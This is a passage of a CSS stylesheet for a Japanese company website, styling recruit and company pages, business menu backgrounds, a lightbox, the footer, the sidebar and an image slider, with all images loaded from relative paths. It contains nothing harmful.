	.recruit-interview_img_sp {
		display: block
	}
}
.recruit-interview_img_sp img {
	width: 100%
}
.recruit-menu_area {
	width: 100%;
	background: url("./images/recruit/recruit-footer_bg.jpg") 50% 50% no-repeat;
	background-size: cover;
	padding: 10vh 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-menu_area {
		padding: 4vh 4%
	}
}
.company-menu_area {
	width: 100%;
	background: url("./images/company/company-footer_bg.jpg") 50% 50% no-repeat;
	background-size: cover;
	padding: 10vh 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.company-menu_area {
		padding: 4vh 4%
	}
}
.menu_inner {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.menu_inner {
		display: block
	}
}
.menu_inner .recruit-menu, .menu_inner .company-menu {
	margin: 0 1%;
	border-radius: 50%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.menu_inner .recruit-menu, .menu_inner .company-menu {
		border-radius: 1000px;
		margin: 4% 0
	}
}
.menu_inner .recruit-menu a, .menu_inner .company-menu a {
	width: 200px;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding-top: 24px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.menu_inner .recruit-menu a, .menu_inner .company-menu a {
		width: 100%;
		height: 100%;
		padding: 16px;
		text-align: center
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.menu_inner {
		padding: 0;
		margin: 0
	}
}
.business-menu_01 {
	background: url("./images/business/business-menu_01.png") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-menu_01 {
		background-position: 8% 34%;
		background-size: 10%
	}
}
.business-menu_02 {
	background: url("./images/business/business-menu_02.png") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-menu_02 {
		background-position: 8% 34%;
		background-size: 10%
	}
}
.business-menu_03 {
	background: url("./images/business/business-menu_03.png") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-menu_03 {
		background-position: 8% 34%;
		background-size: 10%
	}
}
.business-menu_04 {
	background: url("./images/business/business-menu_04.png") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-menu_04 {
		background-position: 8% 34%;
		background-size: 10%
	}
}
.recruit-icon_t01 {
	background: url("./images/recruit/recruit-icon_01.svg") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-icon_t01 {
		background: url("./images/recruit/recruit-icon_01.svg") no-repeat 50% 26%;
		background-size: 30%
	}
}
.recruit-icon_t02 {
	background: url("./images/recruit/recruit-icon_02.svg") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-icon_t02 {
		background: url("./images/recruit/recruit-icon_02.svg") no-repeat 50% 26%;
		background-size: 30%
	}
}
.recruit-icon_t03 {
	background: url("./images/recruit/recruit-icon_03.svg") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-icon_t03 {
		background: url("./images/recruit/recruit-icon_03.svg") no-repeat 50% 26%;
		background-size: 30%
	}
}
.recruit-icon_t04 {
	background: url("./images/recruit/recruit-icon_04.svg") no-repeat 50% 28%;
	background-size: 26%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-icon_t04 {
		background: url("./images/recruit/recruit-icon_04.svg") no-repeat 50% 26%;
		background-size: 30%
	}
}
.recruit-icon_01, .recruit-icon_02, .recruit-icon_03, .recruit-icon_04, .company-menu_01, .company-menu_02, .company-menu_03, .company-menu_04 {
	background-size: 56px;
	background-position: 50% 28%;
	background-repeat: no-repeat
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-icon_01, .recruit-icon_02, .recruit-icon_03, .recruit-icon_04, .company-menu_01, .company-menu_02, .company-menu_03, .company-menu_04 {
		background-position: 8% 34%;
		background-size: 40px
	}
}
.recruit-icon_01 {
	background-image: url("./images/recruit/recruit-icon_01.svg")
}
.recruit-icon_02 {
	background-image: url("./images/recruit/recruit-icon_02.svg")
}
.recruit-icon_03 {
	background-image: url("./images/recruit/recruit-icon_03.svg")
}
.recruit-icon_04 {
	background-image: url("./images/recruit/recruit-icon_04.svg")
}
.company-menu_01 {
	background-image: url("./images/company/company-menu_01.svg")
}
.company-menu_02 {
	background-image: url("./images/company/company-menu_02.svg")
}
.company-menu_03 {
	background-image: url("./images/company/company-menu_03.svg")
}
.company-menu_04 {
	background-image: url("./images/company/company-menu_04.svg")
}
.company-icon_01 {
	background: url("./images/company/company-icon_01.png") no-repeat 50% 34%;
	background-size: 40%
}
.company-icon_02 {
	background: url("./images/company/company-icon_02.png") no-repeat 50% 34%;
	background-size: 40%
}
.company-icon_03 {
	background: url("./images/company/company-icon_03.png") no-repeat 50% 34%;
	background-size: 40%
}
.company-icon_04 {
	background: url("./images/company/company-icon_04.png") no-repeat 50% 34%;
	background-size: 40%
}
#litybox {
	max-width: 940px;
	margin: auto;
	text-align: left
}
#litybox .litybox-title {
	border-bottom: 1px solid #197e3c;
	padding: 0 3vh
}
#litybox .litybox-title h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #197e3c;
	letter-spacing: 0
}
#litybox .litybox-title p {
	padding-bottom: 8px
}
#litybox .litybox-inner {
	display: flex;
	justify-content: center;
	padding: 3vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#litybox .litybox-inner {
		flex-direction: column
	}
}
#litybox .litybox-inner h4 {
	font-size: 18px;
	font-size: 1.8rem
}
#litybox .litybox-inner h5 {
	border-bottom: solid 1px #197e3c;
	display: inline;
	color: #197e3c
}
#litybox .litybox-inner .litybox-txt_l {
	width: 50%;
	border-right: 1px solid #ccc;
	padding: 0 2vw 0 0;
	text-align: left
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#litybox .litybox-inner .litybox-txt_l {
		width: 100%;
		border: none
	}
}
#litybox .litybox-inner .litybox-txt_l p {
	font-size: 14px;
	font-size: 1.4rem;
	padding-bottom: 2vh
}
#litybox .litybox-inner .litybox-txt_l table tr th {
	width: 40%;
	font-weight: normal
}
#litybox .litybox-inner .litybox-txt_l table tr td {
	width: 60%
}
#litybox .litybox-inner .litybox-txt_l .litybox-txt_list {
	display: flex
}
#litybox .litybox-inner .litybox-txt_l .litybox-txt_list div {
	padding-right: 32px
}
#litybox .litybox-inner .litybox-txt_r {
	padding: 0 0 0 2vw
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#litybox .litybox-inner .litybox-txt_r {
		padding: 2vh 0 0 0
	}
}
#litybox .litybox-inner .litybox-txt_r p {
	padding: 1vh 0 2vh;
	font-size: 14px;
	font-size: 1.4rem
}
#company {
	width: 100%
}
#company .company-inner {
	position: relative;
	overflow: hidden
}
#company .company-inner .access-link {
	display: flex;
	justify-content: center;
	padding: 4vh 0 8vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .access-link {
		padding: 0 0 2vh
	}
}
#company .company-inner .access-link li {
	margin: 0 24px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .access-link li {
		margin: 0 16px
	}
}
#company .company-inner .access-link li a:hover {
	border-bottom: 2px solid #197e3c;
	padding-bottom: 8px;
	color: #197e3c
}
#company .company-inner .access-link li > span {
	font-family: futura-pt;
	color: #ccc
}
#company .company-inner .effort {
	padding: 10vh 15.5%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .effort {
		padding: 4vh 4%
	}
}
#company .company-inner .effort > article {
	display: flex;
	justify-content: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .effort > article {
		display: block
	}
}
#company .company-inner .effort > article .effort-img {
	width: 30%;
	margin-right: 2vw
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .effort > article .effort-img {
		width: 100%;
		margin-right: 2vw;
		padding: 0 0 4vh
	}
}
#company .company-inner .effort > article .effort-img img {
	width: 100%;
	border: #ccc 1px solid
}
#company .company-inner .effort > article .effort-txt {
	width: 70%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .effort > article .effort-txt {
		width: 100%
	}
}
#company .company-inner .effort > article .effort-txt h3 {
	font-family: YuMincho, 'Yu Mincho';
	color: #197e3c;
	font-weight: normal;
	border-bottom: solid 1px #197e3c;
	padding-bottom: 8px
}
#company .company-inner .company-table_01 {
	max-width: 960px;
	margin: auto
}
#company .company-inner .company-table_01 tbody tr {
	border-bottom: 1px solid #ccc
}
#company .company-inner .company-table_01 tbody tr .profile-l {
	max-width: 100%;
	font-weight: normal;
	text-align: left;
	vertical-align: middle;
	padding: 0 16px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-table_01 tbody tr .profile-l {
		width: 30%
	}
}
#company .company-inner .company-table_01 tbody tr .profile-r {
	max-width: 100%;
	padding: 16px;
	text-align: left
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-table_01 tbody tr .profile-r {
		width: 80%
	}
}
#company .company-inner .company-table_01 tbody tr .history-l {
	max-width: 100%;
	font-weight: normal;
	text-align: left;
	vertical-align: middle;
	padding: 0 16px
}
#company .company-inner .company-table_01 tbody tr .history-number {
	max-width: 100%;
	font-weight: normal;
	text-align: left;
	vertical-align: middle;
	padding: 0
}
#company .company-inner .company-table_01 tbody tr .history-r {
	max-width: 100%;
	padding: 16px;
	text-align: left
}
#company .company-inner .company-table_02 {
	width: 100%;
	margin: auto
}
#company .company-inner .company-table_02 tbody tr {
	border-bottom: 1px solid #ccc
}
#company .company-inner .company-table_02 tbody tr td, #company .company-inner .company-table_02 tbody tr th {
	max-width: 100%;
	font-weight: normal;
	padding: 24px 16px
}
#company .company-inner .company-table_02 tbody tr .access-l {
	text-align: left
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-table_02 tbody tr .access-l {
		display: none
	}
}
#company .company-inner .company-table_02 tbody tr .access-c {
	text-align: left;
	vertical-align: top
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-table_02 tbody tr .access-c {
		display: none
	}
}
#company .company-inner .company-table_02 tbody tr .access-r {
	text-align: right;
	width: 200px;
	vertical-align: middle
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-table_02 tbody tr .access-r {
		width: 100%;
		padding: 3vh 0
	}
}
#company .company-inner .company-table_02 tbody tr .access-r .access-sp {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-table_02 tbody tr .access-r .access-sp {
		text-align: left;
		display: block
	}
}
#company .company-inner .company-table_02 tbody tr .access-r .access-sp p {
	padding-bottom: 2vh
}
#company .company-inner .company-table_02 tbody tr .access-r .access-sp h4 {
	padding-bottom: 8px
}
#company .company-inner .company-top {
	width: 100%;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 15.5%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-top {
		padding: 0 4%
	}
}
#company .company-inner .philosophy {
	width: 100%;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 15.5% 10vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .philosophy {
		padding: 12vh 4% 6vh
	}
}
#company .company-inner .philosophy .philosophy-txt {
	width: 34%;
	position: relative
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .philosophy .philosophy-txt {
		width: 100%
	}
}
#company .company-inner .philosophy .philosophy-txt h3 {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: normal;
	border-bottom: 1px solid #197e3c;
	padding: 10px 0;
	color: #197e3c
}
#company .company-inner .philosophy .philosophy-txt p {
	padding-top: 16px
}
#company .company-inner .message {
	width: 100%;
	padding: 0 15.5%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .message {
		padding: 0 4%
	}
}
#company .company-inner .message > article {
	width: 100%;
	padding-bottom: 10vh;
	background: #E8F2EA url("./images/company/company-01_philosophy.png") no-repeat 100% 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .message > article {
		background: #E8F2EA url("./images/company/company-01_philosophy_sp.png") no-repeat top center;
		background-size: 75%;
		padding-bottom: 5vh
	}
}
#company .company-inner .message > article .message-txt {
	width: 50%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .message > article .message-txt {
		width: 100%;
		padding-top: 100%
	}
}
#company .company-inner .message > article .message-txt p {
	padding-top: 16px
}
#company .company-inner .message > article .message-txt .message-name {
	padding-top: 4vh
}
#company .company-inner .philosophy-img_area {
	width: 400px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	transform: rotate(45deg);
	position: absolute;
	top: 11%;
	left: 0;
	right: 0;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .philosophy-img_area {
		width: 300px;
		top: 4vh;
		position: relative
	}
}
#company .company-inner .philosophy-img_area .philosophy-img {
	border-radius: 50%;
	background: #e8f2eb;
	transform: rotate(-45deg)
}
#company .company-inner .philosophy-img_area .philosophy-img p {
	width: 200px;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding-top: 9vh;
	text-align: center;
	color: #197e3c
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .philosophy-img_area .philosophy-img p {
		width: 140px;
		height: 140px;
		font-size: 12px;
		font-size: 1.2rem
	}
}
#company .company-inner .company-top_txt {
	width: 46%;
	margin: 0 4% 4% 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#company .company-inner .company-top_txt {
		width: 100%;
		margin: 2vh 0
	}
}
#company .company-inner .company-top_txt h3 {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: normal;
	border-bottom: 1px solid #197e3c;
	padding: 10px 0
}
#company .company-inner .company-top_txt .company-top_icon_01 {
	background: url("./images/company/company-menu_01.svg") no-repeat 98%;
	background-size: 48px 48px
}
#company .company-inner .company-top_txt .company-top_icon_02 {
	background: url("./images/company/company-menu_02.svg") no-repeat 98%;
	background-size: 48px 48px
}
#company .company-inner .company-top_txt .company-top_icon_03 {
	background: url("./images/company/company-menu_03.svg") no-repeat 98%;
	background-size: 48px 48px
}
#company .company-inner .company-top_txt .company-top_icon_04 {
	background: url("./images/company/company-menu_04.svg") no-repeat 98%;
	background-size: 48px 48px
}
#company .company-inner .company-top_txt p {
	padding-top: 16px
}
.contents-area {
	padding: 0 15%;
	width: 100%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-area {
		padding: 0 4%
	}
}
.contents-area table {
	width: 100%
}
.contents-area h3 {
	text-align: left;
	font-family: YuMincho, 'Yu Mincho';
	font-size: 24px;
	font-size: 2.4rem;
	padding: 8px 16px;
	font-weight: normal;
	color: #197e3c;
	border-bottom: 1px #197e3c solid
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-area h3 {
		font-size: 18px;
		font-size: 1.8rem;
		padding: 8px 0px
	}
}
.contents-area .contents-inner h4 {
	margin-left: 1.1em;
	padding: 32px 0 8px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-area .contents-inner h4 {
		margin-left: 0
	}
}
.contents-area .contents-inner .privacypolicy-txt {
	margin-left: 1.1em;
	padding: 16px 0 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-area .contents-inner .privacypolicy-txt {
		margin-left: 0
	}
}
.contents-area .contents-inner p {
	margin-left: 3em
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-area .contents-inner p {
		margin-left: 0
	}
}
.contents-area .contents-inner ol {
	font-size: 16px;
	font-size: 1.6rem;
	margin-left: 3em;
	line-height: 2
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-area .contents-inner ol {
		margin-left: 0;
		font-size: 14px;
		font-size: 1.4rem
	}
}
.contents-contact {
	padding: 4vh 0 0;
	width: 100%;
	margin: auto
}
.contents-contact .contents-contact_inner {
	max-width: 640px;
	border: solid 1px #ccc;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-contact .contents-contact_inner {
		width: 98%
	}
}
.contents-contact .contents-contact_inner .contents-contact_title {
	width: 180px;
	text-align: center;
	background: #e8f2eb;
	vertical-align: middle;
	border-right: 1px solid #ccc;
	color: #197e3c
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-contact .contents-contact_inner .contents-contact_title {
		width: 150px
	}
}
.contents-contact .contents-contact_inner .contents-contact_txt {
	max-width: 240px;
	padding: 24px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-contact .contents-contact_inner .contents-contact_txt {
		padding: 12px
	}
}
.contents-contact > p {
	padding: 4vh 4% 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contents-contact > p {
		padding: 4vh 0 0
	}
}
.news {
	border: solid 1px #197e3c
}
.news a {
	padding: 0 8px;
	color: #197e3c;
	display: block
}
.category-name {
	margin-right: 2vw;
	width: 120px;
	text-align: center
}
.category-name a {
	font-size: 14px;
	font-size: 1.4rem
}
.color_01 {
	border: solid 1px #bcc65c
}
.color_02 {
	border: solid 1px #7b8d42
}
.color_03 {
	border: solid 1px #6e7628
}
.color_04 {
	border: solid 1px #525821
}
.color_05 {
	border: solid 1px #383b19
}
.post-nav {
	width: 100%;
	display: flex;
	justify-content: space-between;
	padding: 12vh 0 6vh;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.post-nav {
		width: 100%;
		padding: 6vh 0 2vh
	}
}
.post-nav p a {
	padding: 8px 16px;
	border: solid 1px #999
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.post-nav p a {
		padding: 8px
	}
}
.googlemap-size_pc {
	width: 940px;
	height: 364px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.googlemap-size_pc {
		width: 100%
	}
}
.wp-pagenavi {
	margin-top: 48px;
	font-family: futura-pt, -apple-system, BlinkMacSystemFont, Arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	text-align: center
}
.wp-pagenavi span {
	margin-right: 24px;
	text-decoration: underline
}
.wp-pagenavi a {
	margin-right: 24px
}
.wp-pagenavi .nextpostslink {
	font-family: "TB新聞ゴシック M", TBNPGothic M, Hiragino Kaku Gothic ProN, Arial, sans-serif
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.slick-item {
		display: none
	}
}
.side-top02_inner {
	z-index: 99;
	position: fixed;
	right: -20px;
	height: 480px;
	padding-top: 110px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner {
		right: 0;
		z-index: 101;
		bottom: 0;
		height: 184px;
		width: 100%;
		display: flex;
		justify-content: space-between
	}
}
.side-top02_inner .side-icon {
	width: 140px;
	padding: 12px;
	margin: auto;
	text-align: center;
	border-radius: 20px;
	position: relative
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner .side-icon {
		width: 33.33%;
		border-radius: 0;
		padding: 10px
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner .school-pc_disp {
		display: none
	}
}
.side-top02_inner .school-mobile_disp {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner .school-mobile_disp {
		display: block
	}
}
.side-top02_inner .side-cart {
	background: #f99f6d
}
.side-top02_inner .side-mail {
	background: #fecf8d
}
.side-top02_inner .side-contact {
	width: 280px;
	padding: 12px;
	margin: auto;
	text-align: center;
	border-radius: 20px;
	position: absolute;
	cursor: pointer;
	background: #fffbce;
	right: -140px;
	transition: .4s ease
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner .side-contact {
		padding: 10px;
		width: 33.33%;
		border-radius: 0;
		right: 0;
		position: relative;
		transition: none
	}
}
.side-top02_inner .side-contact:hover {
	transition: .4s ease;
	right: 0
}
.side-top02_inner .side-contact a {
	display: flex;
	align-items: center;
	justify-content: center
}
.side-top02_inner .side-contact a .side-l {
	width: 40%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner .side-contact a .side-l {
		width: 100%
	}
}
.side-top02_inner .side-contact a .side-r {
	width: 54%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner .side-contact a .side-r {
		display: none
	}
}
.side-top02_inner .side-contact a .side-r p {
	text-align: left
}
.side-top02_inner p {
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.4;
	text-align: center;
	padding-right: 12px;
	padding-top: 6px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner p {
		padding-right: 0
	}
}
.side-top02_inner img {
	width: 56px;
	display: block;
	text-align: center;
	margin: auto;
	padding-right: 16px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.side-top02_inner img {
		width: 40px;
		padding-right: 0
	}
}
.recruit-form_pc {
	width: 100%;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.sbi_item {
		width: 33.33% !important
	}
}
.business-02_txt {
	text-align: left;
	max-width: 80%;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-02_txt {
		max-width: 100%
	}
}
.banner-area {
	width: 100%;
	padding: 4vh 0;
	background: #e8f2ea;
	overflow: hidden
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.banner-area {
		display: none
	}
}
.banner-area ul .slick-prev, .banner-area ul .slick-next {
	top: 50%
}
.banner-area ul a img {
	width: 90%
}
.banner-area2 {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.banner-area2 {
		width: 100%;
		padding: 4vh 0;
		background: #e8f2ea;
		overflow: hidden;
		display: block
	}
}
.banner-area2 ul {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap
}
.banner-area2 ul li {
	width: 46%;
	margin: 1%
}
.banner-area2 ul li a img {
	width: 100%;
	display: block
}
#footer {
	width: 100%;
	background: #fff
}
#footer .footer-inner {
	display: flex;
	width: 100%;
	margin: auto;
	padding: 0 4%;
	align-items: center
}
#footer .footer-inner .footer-title_area {
	padding: 6vh 0;
	width: 50%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#footer .footer-inner .footer-title_area {
		margin: auto;
		width: 100%;
		text-align: center
	}
}
#footer .footer-inner .footer-title_area .footer-title {
	display: flex;
	align-items: center;
	margin-bottom: 1vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#footer .footer-inner .footer-title_area .footer-title {
		flex-direction: column
	}
}
#footer .footer-inner .footer-title_area .footer-title img {
	width: 48px;
	height: 48px;
	margin-right: 16px;
	background: #ccc;
	margin-bottom: 1vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#footer .footer-inner .footer-title_area .footer-title img {
		margin-right: 0
	}
}
#footer .footer-inner .footer-title_area .footer-title h4 {
	margin-bottom: 1vh
}
#footer .footer-inner .footer-title_area .footer-title_sns {
	display: flex
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#footer .footer-inner .footer-title_area .footer-title_sns {
		justify-content: center;
		padding-top: 16px
	}
}
#footer .footer-inner .footer-title_area .footer-title_sns img {
	width: 40px;
	height: 40px;
	margin-right: 8px
}
#footer .footer-inner .footer-menu_area {
	display: flex;
	width: 100%;
	padding: 6vh 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#footer .footer-inner .footer-menu_area {
		display: none
	}
}
#footer .footer-inner .footer-menu_area ul {
	width: 100%;
	margin-left: 4%
}
#footer .footer-inner .footer-menu_area ul li {
	line-height: 2.2
}
#footer .footer-inner .footer-menu_area ul li a {
	font-size: 14px
}
#footer .copyright {
	width: 100%;
	text-align: right;
	color: #fff;
	background: #197e3c;
	padding: 24px;
	font-size: 12px;
	font-size: 1.2rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#footer .copyright {
		text-align: center
	}
}
#scrollUp {
	right: 3%;
	bottom: 40px;
	animation: scrollup 1s ease infinite;
	background: rgba(240, 240, 240, 0.75);
	width: 64px;
	height: 64px;
	box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.25);
	border-radius: 50%;
	color: #197e3c;
	font-size: 10px;
	text-align: center;
	line-height: 1.2;
	padding-top: 32px
}
#scrollUp:after {
	content: "";
	width: 16px;
	height: 16px;
	border-top: 3px solid #197e3c;
	border-right: 3px solid #197e3c;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	display: block;
	left: 24px;
	position: relative;
	bottom: 38px
}
@keyframes scrollup {
	0% {
		transform: translateY(-8px)
	}
	50% {
		transform: translateY(0)
	}
	100% {
		transform: translateY(-8px)
	}
}
#sidebar {
	width: 26%;
	display: inline-block;
	letter-spacing: -0.4em;
	padding: 0 0 0 5%;
	vertical-align: top
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#sidebar {
		width: 100%;
		margin-top: 48px;
		padding: 0
	}
}
#sidebar .widget-inner {
	letter-spacing: normal
}
#sidebar .widget-inner .widget_title {
	font-size: 18px;
	font-size: 1.8rem;
	color: #197e3c;
	padding-bottom: 8px;
	border-bottom: solid 1px #197e3c
}
#sidebar .widget-inner h4 {
	text-align: left
}
#sidebar .widget-inner ul {
	padding: 16px 0;
	margin-left: 16px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#sidebar .widget-inner ul {
		text-align: left;
		margin: 0
	}
}
#sidebar .widget-inner ul li {
	width: 200px;
	text-align: left;
	padding-bottom: 8px;
	font-size: 14px;
	font-size: 1.4rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#sidebar .widget-inner ul li {
		display: inline-block;
		margin: 0 32px 0 0;
		width: auto
	}
}
#sidebar .widget-inner ul li a {
	font-size: 14px;
	font-size: 1.4rem
}



/*RH用：トップ画像：ここから*/

.business-06_bg {
	background: url("./images/business/business-06_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-06_bg {
		background: url("./images/business/business-06_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

/*RH用：トップ画像：ここまで*/
/*RH用：各メニュートップ：ここから*/

.bsns-06_gallery {
	background: url("./images/business/06_menu/gallery_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_gallery {
		background: url("./images/business/06_menu/gallery_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu {
	background: url("./images/business/06_menu/menu_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu {
		background: url("./images/business/06_menu/menu_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_01 {
	background: url("./images/business/06_menu/menu-01_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_01 {
		background: url("./images/business/06_menu/menu-01_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_02 {
	background: url("./images/business/06_menu/menu-02_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_02 {
		background: url("./images/business/06_menu/menu-02_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_03 {
	background: url("./images/business/06_menu/menu-03_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_03 {
		background: url("./images/business/06_menu/menu-03_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_04 {
	background: url("./images/business/06_menu/menu-04_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_04 {
		background: url("./images/business/06_menu/menu-04_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_05 {
	background: url("./images/business/06_menu/menu-05_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_05 {
		background: url("./images/business/06_menu/menu-05_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_06 {
	background: url("./images/business/06_menu/menu-06_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_06 {
		background: url("./images/business/06_menu/menu-06_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_07 {
	background: url("./images/business/06_menu/menu-07_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_07 {
		background: url("./images/business/06_menu/menu-07_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

.bsns-06_menu_08 {
	background: url("./images/business/06_menu/menu-08_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bsns-06_menu_08 {
		background: url("./images/business/06_menu/menu-08_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

/*RH用：各メニュートップ：ここまで*/
/*RH用：各画像スライダー：ここから*/

.business-06_slick {
	padding: 10vh 0;
	text-align: center;
	margin: auto;
	width: 100%;
}

@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-06_slick {
		padding: 1vh 2%;
		width: 100%;
	}
}

.business-06_slick li img {
	width: 96%;
	height: 490px;
}

@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-06_slick li img {
		width: 100%;
		height: 100%;
	}
}

.business-06_slick .slick-prev .slick-next {
	top: 50%;
	bottom: 50%;
